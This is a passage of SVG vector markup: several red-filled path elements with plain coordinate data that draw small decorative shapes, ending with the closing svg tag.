48.3332C76.3662 48.511 76.0996 48.2906 76.0284 48.0292C75.833 47.312 76.1038 46.4348 76.4301 45.795C75.9089 46.0414 75.3466 46.2025 74.7718 46.2326C74.4959 46.2472 74.0671 46.2695 73.8925 46.0029C73.7153 45.7316 73.9367 45.4702 74.197 45.3938C74.9168 45.2099 75.7914 45.4682 76.4301 45.795C76.1032 45.1574 75.8315 44.2781 76.0289 43.5624C76.1007 43.301 76.3657 43.0796 76.637 43.2574C76.9067 43.4325 76.8844 43.8649 76.8672 44.1419C76.8314 44.7167 76.6765 45.2727 76.4301 45.795C77.0688 45.4687 77.945 45.2099 78.6633 45.3938C78.9236 45.4702 79.145 45.7316 78.9683 46.0034ZM85.3081 39.6346C85.5435 39.9677 85.7613 40.3003 85.8346 40.7093C85.9458 41.3257 85.6038 41.8989 85.0451 42.1567C84.5192 42.3978 83.8446 42.3438 83.498 41.8376C83.3233 41.5933 83.2345 41.2924 83.1877 40.9988C83.1659 40.86 83.1581 40.7223 83.1487 40.5815C83.1477 40.5711 83.1457 40.4703 83.1436 40.5539C83.1555 40.0311 83.22 39.539 83.4746 39.0671C83.5531 38.9205 83.7407 38.523 83.9127 38.5957C84.1138 38.6789 84.3077 38.7797 84.4906 38.8977C84.8081 39.1014 85.0576 39.356 85.3081 39.6346Z" fill="#C41C2B"/>
<path d="M21.4995 45.25C20.5022 45.25 19.5813 45.5628 18.822 46.0914C18.9862 46.2561 19.138 46.4339 19.2814 46.6194C19.9129 46.1964 20.6716 45.9485 21.4855 45.9485C22.5602 45.9521 23.5585 46.3689 24.3084 47.1225C25.0584 47.876 25.4705 48.8769 25.4668 49.9397C25.4653 50.45 25.3639 50.937 25.1862 51.3855L25.7958 51.7488C26.0317 51.1932 26.1637 50.5821 26.1653 49.9418C26.1695 48.6924 25.6846 47.5159 24.8037 46.6293C23.9213 45.7437 22.7488 45.2542 21.4995 45.25Z" fill="#C41C2B"/>
<path d="M20.5523 50.8589C20.4629 50.7696 20.3942 50.6672 20.3355 50.5591C20.2939 50.8667 20.2295 51.1687 20.1365 51.4587C20.1484 51.4696 20.1599 51.4805 20.1729 51.4919C20.4223 51.35 20.6853 51.231 20.9571 51.1318C20.8053 51.0668 20.6681 50.9764 20.5523 50.8589Z" fill="#C41C2B"/>
<path d="M23.8627 47.5651C23.2323 46.9306 22.3909 46.5803 21.4955 46.5782C20.8074 46.5782 20.1672 46.7851 19.635 47.139C19.7519 47.3349 19.86 47.5376 19.951 47.7481C20.3854 47.4409 20.915 47.258 21.4862 47.258C22.2065 47.2601 22.8763 47.5402 23.3794 48.0453C23.883 48.5515 24.1589 49.2235 24.1569 49.937C24.1563 50.2925 24.0836 50.6313 23.9563 50.9416C24.1792 50.992 24.397 51.058 24.6105 51.136C24.754 50.7633 24.8366 50.3616 24.8382 49.9391C24.8408 49.0416 24.4942 48.1997 23.8627 47.5651Z" fill="#C41C2B"/>
<path d="M76.4584 43.4954C76.2411 43.4772 76.2588 43.9055 76.251 44.0458C76.2317 44.632 76.359 45.2172 76.4308 45.7961C76.5176 45.2489 76.6314 44.6751 76.6236 44.1378C76.6215 44.0203 76.6283 43.5193 76.4584 43.4954Z" fill="#C41C2B"/>
<path d="M78.7304 45.8242C78.7543 45.608 78.3219 45.6241 78.181 45.6174C77.5953 45.5966 77.0096 45.7239 76.4302 45.7961C76.9779 45.8824 77.5517 45.9968 78.0885 45.989C78.2044 45.9869 78.7116 45.9941 78.7304 45.8242Z" fill="#C41C2B"/>
<path d="M76.4584 48.0962C76.6288 48.077 76.6205 47.5573 76.6241 47.4601C76.6143 46.8988 76.5181 46.349 76.4303 45.7955C76.3586 46.375 76.2313 46.9607 76.2505 47.5464C76.2588 47.6857 76.2427 48.1206 76.4584 48.0962Z" fill="#C41C2B"/>
<path d="M59.1847 32.7767C59.2024 32.559 58.7752 32.5761 58.6338 32.5683C58.0486 32.5486 57.4625 32.6759 56.884 32.7482C57.4313 32.8344 58.0056 32.9519 58.5424 32.942C58.6593 32.9394 59.1619 32.9456 59.1847 32.7767Z" fill="#C41C2B"/>
<path d="M74.6788 50.1818C74.6975 49.963 74.2703 49.9796 74.1294 49.9728C73.5427 49.9526 72.957 50.0815 72.3792 50.1527C72.9259 50.2389 73.4996 50.3559 74.0369 50.346C74.1534 50.3434 74.6554 50.3496 74.6788 50.1818Z" fill="#C41C2B"/>
</svg>
